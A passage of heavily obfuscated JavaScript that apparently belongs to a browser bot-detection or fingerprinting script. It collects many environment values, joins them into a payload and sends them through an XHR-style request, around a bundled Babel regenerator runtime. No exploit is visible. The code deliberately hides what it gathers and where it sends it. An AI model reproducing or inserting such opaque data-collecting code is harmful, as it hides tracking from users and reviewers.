XTK=SV(typeof PK[Um()[WCK(VI)].apply(null,[S3,K1])][SV(typeof tAK()[WSK(K1)],'undefined')?tAK()[WSK(xL)](ZZK,kT,fE,Cw,Pt):tAK()[WSK(xk)](SlK,Ax,MI,LQ,Sc)],P9()[XJK(GT)](Dv,Nt,J1))?BKK[LQ]:kR;var RLK=VR(PK[SV(typeof clK()[XlK(LQ)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[YN,Ks,vq,ls]):clK()[XlK(dI)](VR(VR({})),VR(EW),t6,C3)][Um()[WCK(qQ)](f2,r6)][X1(typeof Um()[WCK(Sm)],D7([],[][[]]))?Um()[WCK(rN)].call(null,Dc,pG):Um()[WCK(LQ)](zq,BI)])?BKK[LQ]:kR;var xVK=cAK(P9()[XJK(Sj)].apply(null,[S7,YN,F6]),PK[P9()[XJK(xL)].call(null,zz,QI,Hs)])?BKK[LQ]:BKK[I6];var xYK=Um()[WCK(bH)].call(null,xR,kI)[E7()[fAK(qQ)].call(null,DO,GL,Cc,fE,Hs,M1)](bHK,clK()[XlK(nY)].apply(null,[VR(VR(EW)),Gc,rN,zd]))[X1(typeof E7()[fAK(rE)],D7(P9()[XJK(fg)](AQ,wt,VR(EW)),[][[]]))?E7()[fAK(qQ)](PG,GL,Cc,fE,Dq,kR):E7()[fAK(EW)].apply(null,[VI,wO,wO,kq,Jc,VR({})])](F6K,SV(typeof clK()[XlK(Wt)],'undefined')?clK()[XlK(bx)].apply(null,[NN,Hs,pAK,MrK]):clK()[XlK(BG)].apply(null,[AD,dT,Am,lR]))[E7()[fAK(qQ)](VR(VR({})),GL,Cc,fE,EY,cD)](zNK,P9()[XJK(xj)](qv,j0K,As))[E7()[fAK(qQ)].apply(null,[XY,GL,Cc,fE,MI,VR({})])](N6K,E7()[fAK(H1)](JD,N1,jB,Xn,mN,bx))[E7()[fAK(qQ)](Fs,GL,Cc,fE,I6,Ej)](ZHK,clK()[XlK(q1)](vG,VR(VR([])),Ax,KE))[E7()[fAK(qQ)].apply(null,[VR([]),GL,Cc,fE,DO,VR(VR([]))])](dqK,Um()[WCK(fO)](t3,K4K))[E7()[fAK(qQ)](J1,GL,Cc,fE,JD,F6)](JHK,P9()[XJK(OY)].apply(null,[Vg,DL,w1]))[E7()[fAK(qQ)](LL,GL,Cc,fE,OG,lG)](jHK,jCK()[hpK(EY)].apply(null,[NG,xk,Xn,xk,jB,Y1]))[E7()[fAK(qQ)](VR([]),GL,Cc,fE,tw,dI)](BwK,Um()[WCK(BO)](HB,nD))[E7()[fAK(qQ)](I1,GL,Cc,fE,dI,Ws)](qDK,SV(typeof P9()[XJK(Gc)],'undefined')?P9()[XJK(fE)].call(null,Xs,nw,GD):P9()[XJK(Nw)].apply(null,[Mg,dw,lG]))[E7()[fAK(qQ)].call(null,Kj,GL,Cc,fE,vm,VR(EW))](EDK,lH()[KlK(AD)].call(null,jB,Hs,kO,Xn,YN,kW))[E7()[fAK(qQ)].apply(null,[As,GL,Cc,fE,RO,Jc])](XTK,Um()[WCK(fX)](DE,H8K))[E7()[fAK(qQ)](mN,GL,Cc,fE,Xn,VR(EW))](RLK,SV(typeof clK()[XlK(UV)],D7([],[][[]]))?clK()[XlK(bx)](XL,VR(VR(kR)),Em,HL):clK()[XlK(Em)](PL,GD,UpK,Kv))[E7()[fAK(qQ)].call(null,z6,GL,Cc,fE,dT,VR([]))](xVK);var NjK;return kh.pop(),NjK=xYK,NjK;};var LDK=function(){var NnK;kh.push(R1);var UmK;return UmK=SYK()[tAK()[WSK(dI)](zj,Xn,Am,gY,pw)](function snK(NDK){kh.push(Qt);while(EW)switch(NDK[clK()[XlK(Uq)](kO,vG,RO,Uv)]=NDK[Um()[WCK(Am)](Ts,hm)]){case kR:NDK[clK()[XlK(Uq)](H1,jN,RO,Uv)]=kR;NDK[X1(typeof Um()[WCK(CL)],D7([],[][[]]))?Um()[WCK(Am)](Ts,hm):Um()[WCK(LQ)].apply(null,[rT,wG])]=Gc;{var MLK;return MLK=SYK()[Um()[WCK(jN)].apply(null,[HV,LQ])](wWK()),kh.pop(),MLK;}case Gc:NnK=NDK[Um()[WCK(Uq)](ppK,p1)];PK[clK()[XlK(kI)](VR({}),VR(VR({})),EY,I9)][P9()[XJK(Hs)](g9,Ws,xD)](GHK,NnK[clK()[XlK(Yt)](jN,F6,LT,MD)],YT(Gf,[SV(typeof jCK()[hpK(HG)],'undefined')?jCK()[hpK(fg)](pY,EW,cY,sO,GSK,F6):jCK()[hpK(hm)](pL,MI,fg,LL,mY,VR({})),NnK[lH()[KlK(hm)].call(null,mY,hm,Xn,fE,VR(VR(kR)),gfK)]]));NDK[Um()[WCK(Am)](Ts,hm)]=BKK[rN];break;case bx:NDK[clK()[XlK(Uq)].apply(null,[cT,cD,RO,Uv])]=bx;NDK[clK()[XlK(IH)](Jc,I6,ZL,lz)]=NDK[Um()[WCK(jm)](UE,vI)](kR);case qQ:case Um()[WCK(J1)].call(null,Qw,Yt):{var xOK;return xOK=NDK[clK()[XlK(rO)](Xn,dI,j0K,zE)](),kh.pop(),xOK;}}kh.pop();},null,null,[[kR,bx]],PK[Um()[WCK(Us)](sh,H1)]),kh.pop(),UmK;};var zLK=function(){var hsK=nZK();kh.push(YU);if(X1(hsK,xI(EW))&&X1(hsK,PK[P9()[XJK(DD)].apply(null,[Tz,sH,I1])][SV(typeof tAK()[WSK(H1)],D7([],[][[]]))?tAK()[WSK(xL)](wX,Kt,Dd,Y1,lt):tAK()[WSK(vm)]([n6,LQ],qQ,kR,VR(VR({})),Lt)])&&Rw(hsK,NwK)){NwK=hsK;var rsK=Bn();var hTK=k0K(Cn(hsK,rsK),FMK);JLK(hTK);}kh.pop();};var OVK=function(vLK){kh.push(OL);var LwK=Rw(arguments[P9()[XJK(Xn)].call(null,Wx,nL,vm)],EW)&&X1(arguments[BKK[LQ]],undefined)?arguments[EW]:VR([]);if(VR(LwK)||UT(vLK,null)){kh.pop();return;}d5K[P9()[XJK(LL)].apply(null,[NMK,tw,mN])]=VR([]);xNK=VR(VR(G8));var nLK=vLK[lH()[KlK(hm)].apply(null,[W6,kO,mm,fE,xk,gfK])];var XOK=vLK[E7()[fAK(jj)](ED,ED,Mt,DO,Sk,ED)];var gNK;if(X1(XOK,undefined)&&Rw(XOK[P9()[XJK(Xn)](Wx,nL,H1)],kR)){try{var AtK=kh.length;var vYK=VR([]);gNK=PK[clK()[XlK(Gj)].apply(null,[K1,VR(VR({})),bt,Vw])][Um()[WCK(CI)](Pj,jm)](XOK);}catch(jnK){kh.splice(Cn(AtK,EW),Infinity,OL);}}if(X1(nLK,undefined)&&SV(nLK,sH)&&X1(gNK,undefined)&&gNK[Um()[WCK(zw)](dH,PG)]&&SV(gNK[Um()[WCK(zw)](dH,PG)],VR(VR(m0)))){xNK=VR(VR({}));var qGK=XYK(P9K(AxK));var dTK=PK[X1(typeof clK()[XlK(lt)],D7([],[][[]]))?clK()[XlK(DO)].apply(null,[kI,VR(VR([])),xMK,N1]):clK()[XlK(bx)](q9,MI,Xn,TL)](YCK(bRK(),FMK),Ax);if(X1(qGK,undefined)&&VR(PK[E7()[fAK(Jc)](DV,Wt,ST,Xn,DV,PL)](qGK))&&Rw(qGK,kR)){if(X1(vjK[Um()[WCK(JH)](pk,Aw)],undefined)){PK[lH()[KlK(rN)](MZK,Y1,VR({}),DO,Dd,F9)](vjK[Um()[WCK(JH)](pk,Aw)]);}if(Rw(dTK,kR)&&Rw(qGK,dTK)){vjK[Um()[WCK(JH)](pk,Aw)]=PK[P9()[XJK(xL)](qSK,QI,VR(VR({})))][E7()[fAK(cD)].call(null,OL,pq,W6,Ax,RO,Jc)](function(){VGK();},k0K(Cn(qGK,dTK),FMK));}else{vjK[Um()[WCK(JH)].call(null,pk,Aw)]=PK[P9()[XJK(xL)](qSK,QI,Y1)][SV(typeof E7()[fAK(EY)],'undefined')?E7()[fAK(EW)].apply(null,[bx,vm,Yt,JG,J1,Dd]):E7()[fAK(cD)](GT,pq,W6,Ax,fE,vG)](function(){VGK();},k0K(QVK,FMK));}}}kh.pop();if(xNK){q3K();}};var EHK=function(){kh.push(TKK);var mYK=Rw(kB(vjK[X1(typeof jCK()[hpK(DO)],D7(P9()[XJK(fg)].call(null,jW,wt,VR([])),[][[]]))?jCK()[hpK(Sk)](Nq,Kj,dI,LL,tt,Dd):jCK()[hpK(fg)].apply(null,[FD,Ks,pAK,NN,AFK,VR(VR(EW))])],dwK),kR)||Rw(kB(vjK[jCK()[hpK(Sk)](Nq,EW,dI,vm,tt,fg)],kDK),G[SV(typeof jCK()[hpK(dT)],D7([],[][[]]))?jCK()[hpK(fg)](MCK,kO,UH,jm,DV,jm):jCK()[hpK(DO)].call(null,Yj,F6,Gc,OG,xs,VR(VR(EW)))]())||Rw(kB(vjK[jCK()[hpK(Sk)].apply(null,[Nq,mN,dI,VR(kR),tt,w1])],YmK),kR)||Rw(kB(vjK[jCK()[hpK(Sk)].call(null,Nq,jO,dI,VR(EW),tt,YN)],HVK),kR);var VWK;return kh.pop(),VWK=mYK,VWK;};var zOK=function(){kh.push(nk);var rqK=Rw(kB(vjK[jCK()[hpK(Sk)](Nq,GD,dI,xD,D1,VR(VR(kR)))],qNK),BKK[I6]);var GmK;return kh.pop(),GmK=rqK,GmK;};var nsK=function(){var GYK=VR({});var pTK=EHK();var EnK=zOK();kh.push(OMK);if(SV(vjK[Um()[WCK(vL)](t7,rN)],VR(m0))&&EnK){vjK[Um()[WCK(vL)](t7,rN)]=VR(VR([]));GYK=VR(VR({}));}vjK[jCK()[hpK(Sk)](Nq,EW,dI,EH,OD,F6)]=kR;var ztK=cZK();ztK[E7()[fAK(KG)].apply(null,[VR(VR({})),zI,IV,fg,xL,gY])](Um()[WCK(nY)](kx,AFK),kwK,VR(G8));ztK[P9()[XJK(bs)].call(null,Uz,tm,q9)]=function(){CtK&&CtK(ztK,GYK,pTK);};var YLK=PK[X1(typeof clK()[XlK(nY)],D7([],[][[]]))?clK()[XlK(Gj)].apply(null,[GT,VR(VR({})),bt,qN]):clK()[XlK(bx)](H1,Kj,BrK,Rj)][jCK()[hpK(Dq)].call(null,gfK,M1,qQ,OO,NV,jm)](qmK);var DjK=jCK()[hpK(Am)].call(null,EN,Ws,F6,AD,fm,qt)[SV(typeof E7()[fAK(Jc)],D7(P9()[XJK(fg)](Qh,wt,pG),[][[]]))?E7()[fAK(EW)].apply(null,[VR(kR),RI,XpK,sI,lG,NN]):E7()[fAK(qQ)](VR(VR([])),GL,LO,fE,kI,YN)](YLK,P9()[XJK(Hq)].call(null,IT,I1,VR({})));ztK[Um()[WCK(GSK)].apply(null,[BZK,gH])](DjK);kh.pop();};var wNK=function(zTK){if(zTK)return VR(VR({}));var fNK=n5K();var SLK=fNK&&fNK[Xn];return SLK&&bnK(SLK);};var VGK=function(){kh.push(RCK);vjK[clK()[XlK(bt)](VR(VR(kR)),jj,fg,dn)]=VR({});kh.pop();PLK(VR(G8));};var A0K=MgK[G8];var CAK=MgK[m0];var NrK=MgK[Ir];var WDK=function(csK){"@babel/helpers - typeof";kh.push(UL);WDK=UT(P9()[XJK(GT)].call(null,Oq,Nt,VR([])),typeof PK[clK()[XlK(Jc)].call(null,rN,Fs,Rh,Qc)])&&UT(clK()[XlK(tw)](Dq,Us,mV,Zc),typeof PK[SV(typeof clK()[XlK(qQ)],D7('',[][[]]))?clK()[XlK(bx)](VR(VR(kR)),GT,ElK,pg):clK()[XlK(Jc)].apply(null,[dk,qQ,Rh,Qc])][P9()[XJK(mm)](MV,gbK,VR(EW))])?function(CZK){return VKK.apply(this,[m0,arguments]);}:function(wpK){return VKK.apply(this,[Dl,arguments]);};var BjK;return kh.pop(),BjK=WDK(csK),BjK;};var XvK=function(){"use strict";var VVK=function(JPK,vRK,SgK){return XbK.apply(this,[PP,arguments]);};var xHK=function(qHK,wDK,IwK,XsK){kh.push(Xw);var LTK=wDK&&JrK(wDK[Um()[WCK(qQ)].call(null,sh,r6)],RnK)?wDK:RnK;var KDK=PK[clK()[XlK(kI)].call(null,LQ,I6,EY,St)][Um()[WCK(JD)](X2,zs)](LTK[X1(typeof Um()[WCK(Hs)],'undefined')?Um()[WCK(qQ)](sh,r6):Um()[WCK(LQ)](Rm,rt)]);var IGK=new tNK(XsK||[]);TGK(KDK,P9()[XJK(MI)](OB,FI,q9),YT(Gf,[clK()[XlK(GT)].apply(null,[EY,VR(VR(kR)),kw,LH]),JqK(qHK,IwK,IGK)]));var G6K;return kh.pop(),G6K=KDK,G6K;};var RnK=function(){};var tqK=function(){};var QwK=function(){};var cjK=function(JjK,HsK){function FIK(HtK,FGK,IsK,CNK){kh.push(YI);var nTK=VKK(F0,[JjK[HtK],JjK,FGK]);if(X1(P9()[XJK(vm)].apply(null,[M3,LG,PG]),nTK[P9()[XJK(Ks)](IQ,RG,zs)])){var fjK=nTK[P9()[XJK(xk)](zh,W6,Y1)],OmK=fjK[clK()[XlK(GT)].call(null,NH,xY,kw,Jh)];var rVK;return rVK=OmK&&UT(Um()[WCK(dT)](H3,Ew),WDK(OmK))&&tTK.call(OmK,Um()[WCK(H1)](XB,Ej))?HsK[P9()[XJK(DV)](dW,mV,Sk)](OmK[Um()[WCK(H1)].apply(null,[XB,Ej])])[clK()[XlK(xk)].call(null,dk,xD,bx,Z2)](function(EsK){kh.push(rs);FIK(X1(typeof Um()[WCK(bx)],'undefined')?Um()[WCK(Am)].call(null,zL,hm):Um()[WCK(LQ)](QN,d6),EsK,IsK,CNK);kh.pop();},function(XtK){kh.push(bD);FIK(P9()[XJK(vm)].call(null,WW,LG,Y1),XtK,IsK,CNK);kh.pop();}):HsK[P9()[XJK(DV)].call(null,dW,mV,rE)](OmK)[clK()[XlK(xk)].apply(null,[Gc,BT,bx,Z2])](function(zGK){kh.push(Lm);fjK[clK()[XlK(GT)](VR(VR(kR)),Kj,kw,CfK)]=zGK,IsK(fjK);kh.pop();},function(cYK){var ZwK;kh.push(jY);return ZwK=FIK(P9()[XJK(vm)].apply(null,[Sn,LG,OL]),cYK,IsK,CNK),kh.pop(),ZwK;}),kh.pop(),rVK;}CNK(nTK[P9()[XJK(xk)](zh,W6,lj)]);kh.pop();}var kTK;kh.push(U6);TGK(this,P9()[XJK(MI)].call(null,p9,FI,jj),YT(Gf,[X1(typeof clK()[XlK(cD)],D7([],[][[]]))?clK()[XlK(GT)](dk,fE,kw,PD):clK()[XlK(bx)](Us,VR([]),cj,L6),function nqK(WGK,PVK){var WLK=function(){return new HsK(function(WWK,CTK){FIK(WGK,PVK,WWK,CTK);});};kh.push(ww);var VmK;return VmK=kTK=kTK?kTK[X1(typeof clK()[XlK(JD)],D7('',[][[]]))?clK()[XlK(xk)].call(null,F6,Dd,bx,d7):clK()[XlK(bx)](Ej,Y1,gs,AY)](WLK,WLK):WLK(),kh.pop(),VmK;}]));kh.pop();};var H6K=function(R9K){return XbK.apply(this,[Ep,arguments]);};var DsK=function(CEK){return XbK.apply(this,[SM,arguments]);};var tNK=function(nYK){kh.push(xs);this[Um()[WCK(GD)](A2,HT)]=[YT(Gf,[SV(typeof E7()[fAK(dI)],D7([],[][[]]))?E7()[fAK(EW)](Pt,vG,WY,JO,Am,dw):E7()[fAK(F6)](gY,bk,Vm,fE,jj,cD),lH()[KlK(F6)](P6,gY,GT,fg,Jc,n6)])],nYK[Um()[WCK(rN)](nH,pG)](H6K,this),this[Um()[WCK(Ej)](Yh,Z6)](VR(kR));kh.pop();};var kYK=function(OHK){kh.push(vq);if(OHK||SV(P9()[XJK(fg)](V2,wt,gY),OHK)){var RDK=OHK[LsK];if(RDK){var GNK;return kh.pop(),GNK=RDK.call(OHK),GNK;}if(UT(SV(typeof P9()[XJK(JD)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[CY,UH,dw]):P9()[XJK(GT)](IG,Nt,JD),typeof OHK[X1(typeof Um()[WCK(JD)],'undefined')?Um()[WCK(Am)](G3,hm):Um()[WCK(LQ)].apply(null,[AI,zt])])){var UDK;return kh.pop(),UDK=OHK,UDK;}if(VR(PK[E7()[fAK(Jc)](jO,Wt,CO,Xn,OG,dw)](OHK[P9()[XJK(Xn)].apply(null,[Oc,nL,qt])]))){var pqK=xI(EW),htK=function DNK(){kh.push(f6);for(;Pc(++pqK,OHK[P9()[XJK(Xn)].call(null,Uh,nL,ED)]);)if(tTK.call(OHK,pqK)){var swK;return DNK[clK()[XlK(GT)].apply(null,[Xn,JD,kw,rfK])]=OHK[pqK],DNK[Um()[WCK(jj)](ZQ,W6)]=VR(BKK[LQ]),kh.pop(),swK=DNK,swK;}DNK[clK()[XlK(GT)](Ws,rO,kw,rfK)]=cNK;DNK[Um()[WCK(jj)].apply(null,[ZQ,W6])]=VR(kR);var rjK;return kh.pop(),rjK=DNK,rjK;};var ZGK;return ZGK=htK[Um()[WCK(Am)](G3,hm)]=htK,kh.pop(),ZGK;}}throw new (PK[jCK()[hpK(Gc)](kR,VI,qQ,Am,v6,hm)])(D7(WDK(OHK),P9()[XJK(H1)](Qh,nN,DO)));};kh.push(DN);XvK=function cVK(){return EqK;};var cNK;var EqK={};var HNK=PK[clK()[XlK(kI)](VR({}),VR(VR(EW)),EY,ZpK)][Um()[WCK(qQ)].call(null,sG,r6)];var tTK=HNK[X1(typeof E7()[fAK(kR)],D7(P9()[XJK(fg)](lD,wt,EW),[][[]]))?E7()[fAK(Gc)].call(null,AD,CD,vT,kI,pg,w1):E7()[fAK(EW)].call(null,mm,OV,MH,PL,jN,Ws)];var TGK=PK[clK()[XlK(kI)](fE,I1,EY,ZpK)][P9()[XJK(F6)](CFK,pMK,VR(EW))]||function(ZKK,bMK,UX){return VKK.apply(this,[G8,arguments]);};var wmK=UT(P9()[XJK(GT)].call(null,Nm,Nt,Hs),typeof PK[clK()[XlK(Jc)](rO,rN,Rh,HD)])?PK[clK()[XlK(Jc)](xD,dk,Rh,HD)]:{};var LsK=wmK[P9()[XJK(mm)](L7,gbK,M1)]||clK()[XlK(mm)].apply(null,[Pt,Sk,mq,x1]);var bwK=wmK[P9()[XJK(NH)](tO,gm,As)]||P9()[XJK(rE)](gfK,dk,z6);var lqK=wmK[clK()[XlK(Hs)].call(null,kO,Jc,KG,Xt)]||Um()[WCK(EY)](l6,OO);try{var HOK=kh.length;var YNK=VR({});VVK({},X1(typeof P9()[XJK(mm)],D7('',[][[]]))?P9()[XJK(fg)](lD,wt,VR(kR)):P9()[XJK(fE)](MT,Rs,Ax));}catch(jNK){kh.splice(Cn(HOK,EW),Infinity,DN);VVK=function(DAK,m0K,rrK){return VKK.apply(this,[r8,arguments]);};}EqK[X1(typeof E7()[fAK(q9)],D7([],[][[]]))?E7()[fAK(kI)].apply(null,[AD,fq,wL,fg,w1,VI]):E7()[fAK(EW)](Ws,SL,OI,xt,Us,F6)]=xHK;var DGK=lH()[KlK(dI)](nY,OO,VR(EW),kI,jN,wW);var Q6K=clK()[XlK(NH)].call(null,xD,Y1,Yw,zt);var HGK=clK()[XlK(rE)](Fs,VR(EW),sH,lN);var HHK=SV(typeof clK()[XlK(vm)],D7('',[][[]]))?clK()[XlK(bx)](fE,cD,V6,UI):clK()[XlK(MI)].call(null,sO,VR(EW),gMK,pk);var OYK={};var TqK={};VVK(TqK,LsK,function(){return VKK.apply(this,[l5,arguments]);});var lsK=PK[clK()[XlK(kI)].apply(null,[dT,kO,EY,ZpK])][tAK()[WSK(Ax)](Gt,kI,EH,zs,fj)];var HLK=lsK&&lsK(lsK(kYK([])));HLK&&X1(HLK,HNK)&&tTK.call(HLK,LsK)&&(TqK=HLK);var rOK=QwK[Um()[WCK(qQ)].apply(null,[sG,r6])]=RnK[SV(typeof Um()[WCK(EH)],'undefined')?Um()[WCK(LQ)](pU,VlK):Um()[WCK(qQ)](sG,r6)]=PK[clK()[XlK(kI)](Ks,mm,EY,ZpK)][Um()[WCK(JD)].call(null,sI,zs)](TqK);function BVK(PWK){kh.push(Ts);[Um()[WCK(Am)](jw,hm),P9()[XJK(vm)].apply(null,[sW,LG,VR(VR(kR))]),Um()[WCK(cT)].call(null,Uw,NN)][SV(typeof Um()[WCK(cD)],'undefined')?Um()[WCK(LQ)].apply(null,[xL,X6]):Um()[WCK(rN)](WO,pG)](function(EtK){VVK(PWK,EtK,function(T6K){kh.push(F6);var NNK;return NNK=this[SV(typeof P9()[XJK(MI)],D7([],[][[]]))?P9()[XJK(fE)](wI,Vj,fg):P9()[XJK(MI)](Xt,FI,M1)](EtK,T6K),kh.pop(),NNK;});});kh.pop();}function JqK(ZWK,DVK,CVK){var tmK=DGK;return function(FWK,sGK){kh.push(GY);if(SV(tmK,HGK))throw new (PK[Um()[WCK(ED)](Hh,UO)])(clK()[XlK(vm)](jj,EY,gq,CO));if(SV(tmK,HHK)){if(SV(P9()[XJK(vm)](mh,LG,VR([])),FWK))throw sGK;var NtK;return NtK=YT(Gf,[clK()[XlK(GT)](I1,Dq,kw,IO),cNK,Um()[WCK(jj)].apply(null,[kx,W6]),VR(kR)]),kh.pop(),NtK;}for(CVK[X1(typeof P9()[XJK(DO)],'undefined')?P9()[XJK(vG)].call(null,cz,z6,dw):P9()[XJK(fE)].call(null,GG,zH,VR({}))]=FWK,CVK[P9()[XJK(xk)].call(null,hT,W6,VR(VR(EW)))]=sGK;;){var GTK=CVK[P9()[XJK(xY)](NR,DD,VR(VR({})))];if(GTK){var QOK=WnK(GTK,CVK);if(QOK){if(SV(QOK,OYK))continue;var ENK;return kh.pop(),ENK=QOK,ENK;}}if(SV(Um()[WCK(Am)].apply(null,[bk,hm]),CVK[P9()[XJK(vG)](cz,z6,Jc)]))CVK[SV(typeof Um()[WCK(mN)],D7('',[][[]]))?Um()[WCK(LQ)](Rm,mt):Um()[WCK(Uq)](LV,p1)]=CVK[SV(typeof clK()[XlK(Dq)],D7('',[][[]]))?clK()[XlK(bx)](VR(VR(EW)),VR(VR(EW)),O6,SO):clK()[XlK(DV)](VR(VR(EW)),VR(VR(EW)),jO,Uj)]=CVK[P9()[XJK(xk)](hT,W6,XY)];else if(SV(P9()[XJK(vm)](mh,LG,DO),CVK[P9()[XJK(vG)].apply(null,[cz,z6,VR(VR({}))])])){if(SV(tmK,DGK))throw tmK=HHK,CVK[X1(typeof P9()[XJK(mm)],'undefined')?P9()[XJK(xk)].apply(null,[hT,W6,xk]):P9()[XJK(fE)].apply(null,[Pw,RN,K1])];CVK[Um()[WCK(rO)](YH,RG)](CVK[P9()[XJK(xk)].apply(null,[hT,W6,vm])]);}else SV(Um()[WCK(cT)](MU,NN),CVK[P9()[XJK(vG)](cz,z6,I6)])&&CVK[Um()[WCK(YN)](BI,gs)](SV(typeof Um()[WCK(F6)],'undefined')?Um()[WCK(LQ)].apply(null,[jw,mH]):Um()[WCK(cT)].apply(null,[MU,NN]),CVK[SV(typeof P9()[XJK(DV)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[EH,qs,VR(VR([]))]):P9()[XJK(xk)].call(null,hT,W6,gY)]);tmK=HGK;var INK=VKK(F0,[ZWK,DVK,CVK]);if(SV(lH()[KlK(DO)].apply(null,[FO,J1,jO,fE,NN,kD]),INK[P9()[XJK(Ks)](Bg,RG,gY)])){if(tmK=CVK[Um()[WCK(jj)](kx,W6)]?HHK:Q6K,SV(INK[P9()[XJK(xk)](hT,W6,jj)],OYK))continue;var CDK;return CDK=YT(Gf,[clK()[XlK(GT)](qt,pG,kw,IO),INK[P9()[XJK(xk)].apply(null,[hT,W6,VR(VR([]))])],Um()[WCK(jj)](kx,W6),CVK[Um()[WCK(jj)](kx,W6)]]),kh.pop(),CDK;}SV(P9()[XJK(vm)].apply(null,[mh,LG,F6]),INK[P9()[XJK(Ks)](Bg,RG,Ax)])&&(tmK=HHK,CVK[P9()[XJK(vG)](cz,z6,Sk)]=P9()[XJK(vm)](mh,LG,xk),CVK[P9()[XJK(xk)](hT,W6,VR({}))]=INK[P9()[XJK(xk)](hT,W6,dI)]);}kh.pop();};}function WnK(ZVK,OLK){kh.push(OY);var RTK=OLK[P9()[XJK(vG)].apply(null,[Zd,z6,VR(EW)])];var YGK=ZVK[P9()[XJK(mm)](Mh,gbK,VR(kR))][RTK];if(SV(YGK,cNK)){var XmK;return OLK[P9()[XJK(xY)](WI,DD,mm)]=null,SV(P9()[XJK(vm)].call(null,d9,LG,VR([])),RTK)&&ZVK[X1(typeof P9()[XJK(NH)],'undefined')?P9()[XJK(mm)].apply(null,[Mh,gbK,VR(VR({}))]):P9()[XJK(fE)](Ss,Ks,vm)][Um()[WCK(cT)].apply(null,[nO,NN])]&&(OLK[P9()[XJK(vG)](Zd,z6,Cw)]=Um()[WCK(cT)](nO,NN),OLK[P9()[XJK(xk)](HN,W6,VI)]=cNK,WnK(ZVK,OLK),SV(P9()[XJK(vm)].call(null,d9,LG,Xn),OLK[P9()[XJK(vG)](Zd,z6,VR(EW))]))||X1(SV(typeof Um()[WCK(Xn)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,l0K,V1):Um()[WCK(cT)](nO,NN),RTK)&&(OLK[P9()[XJK(vG)](Zd,z6,H1)]=P9()[XJK(vm)].apply(null,[d9,LG,dI]),OLK[P9()[XJK(xk)].call(null,HN,W6,dI)]=new (PK[jCK()[hpK(Gc)].apply(null,[kR,Dq,qQ,VR({}),FJK,xq])])(D7(D7(X1(typeof clK()[XlK(RO)],D7('',[][[]]))?clK()[XlK(vG)].call(null,I6,AD,Nw,wX):clK()[XlK(bx)](Tq,EY,pN,Km),RTK),P9()[XJK(EY)].apply(null,[Ix,QN,VR(VR(EW))])))),kh.pop(),XmK=OYK,XmK;}var kNK=VKK(F0,[YGK,ZVK[P9()[XJK(mm)].call(null,Mh,gbK,Jc)],OLK[P9()[XJK(xk)].call(null,HN,W6,VR(VR(EW)))]]);if(SV(P9()[XJK(vm)](d9,LG,Dd),kNK[X1(typeof P9()[XJK(xY)],D7('',[][[]]))?P9()[XJK(Ks)].call(null,bm,RG,w1):P9()[XJK(fE)].apply(null,[zw,Ak,rN])])){var YOK;return OLK[X1(typeof P9()[XJK(qQ)],D7([],[][[]]))?P9()[XJK(vG)].call(null,Zd,z6,bx):P9()[XJK(fE)](Ls,j0K,kO)]=P9()[XJK(vm)](d9,LG,pg),OLK[SV(typeof P9()[XJK(dI)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[VN,EI,I1]):P9()[XJK(xk)](HN,W6,EH)]=kNK[X1(typeof P9()[XJK(ED)],D7([],[][[]]))?P9()[XJK(xk)](HN,W6,mm):P9()[XJK(fE)](At,tj,AD)],OLK[P9()[XJK(xY)](WI,DD,RO)]=null,kh.pop(),YOK=OYK,YOK;}var zqK=kNK[P9()[XJK(xk)].apply(null,[HN,W6,Jc])];var PNK;return PNK=zqK?zqK[Um()[WCK(jj)](tR,W6)]?(OLK[ZVK[clK()[XlK(xY)](YN,dT,zj,lk)]]=zqK[clK()[XlK(GT)].call(null,Xn,jm,kw,EI)],OLK[Um()[WCK(Am)](Em,hm)]=ZVK[P9()[XJK(cT)].apply(null,[XG,qt,VR(kR)])],X1(X1(typeof Um()[WCK(Am)],D7([],[][[]]))?Um()[WCK(cT)](nO,NN):Um()[WCK(LQ)](kY,kpK),OLK[P9()[XJK(vG)](Zd,z6,PL)])&&(OLK[P9()[XJK(vG)](Zd,z6,EH)]=Um()[WCK(Am)](Em,hm),OLK[P9()[XJK(xk)](HN,W6,VR(VR([])))]=cNK),OLK[P9()[XJK(xY)](WI,DD,w1)]=null,OYK):zqK:(OLK[X1(typeof P9()[XJK(LQ)],'undefined')?P9()[XJK(vG)].apply(null,[Zd,z6,tw]):P9()[XJK(fE)](Vq,g1,NN)]=P9()[XJK(vm)](d9,LG,VR(VR(EW))),OLK[P9()[XJK(xk)](HN,W6,Fs)]=new (PK[jCK()[hpK(Gc)].apply(null,[kR,kO,qQ,LL,FJK,xD])])(P9()[XJK(Am)].call(null,Rs,kY,ED)),OLK[SV(typeof P9()[XJK(xk)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[HI,Bt,VR(VR([]))]):P9()[XJK(xY)].call(null,WI,DD,pg)]=null,OYK),kh.pop(),PNK;}tqK[Um()[WCK(qQ)](sG,r6)]=QwK;TGK(rOK,SV(typeof clK()[XlK(Sk)],'undefined')?clK()[XlK(bx)].apply(null,[vm,VR(kR),mD,mL]):clK()[XlK(Ax)].apply(null,[PG,Xn,Cx,K8K]),YT(Gf,[clK()[XlK(GT)](VR([]),VR([]),kw,j1),QwK,X1(typeof Um()[WCK(YN)],D7([],[][[]]))?Um()[WCK(Dd)].apply(null,[FpK,Nm]):Um()[WCK(LQ)].call(null,N4K,xbK),VR(kR)]));TGK(QwK,clK()[XlK(Ax)].call(null,HG,VR(VR(kR)),Cx,K8K),YT(Gf,[clK()[XlK(GT)].call(null,YN,Xn,kw,j1),tqK,Um()[WCK(Dd)](FpK,Nm),VR(BKK[I6])]));tqK[P9()[XJK(jj)].call(null,Iv,Cw,Dq)]=VVK(QwK,lqK,clK()[XlK(Am)](I6,mm,xk,Ts));EqK[Um()[WCK(AD)](Bs,DD)]=function(VTK){kh.push(XO);var RtK=UT(P9()[XJK(GT)].apply(null,[VfK,Nt,VR(VR({}))]),typeof VTK)&&VTK[clK()[XlK(Ax)](XY,vm,Cx,lI)];var FtK;return FtK=VR(VR(RtK))&&(SV(RtK,tqK)||SV(X1(typeof 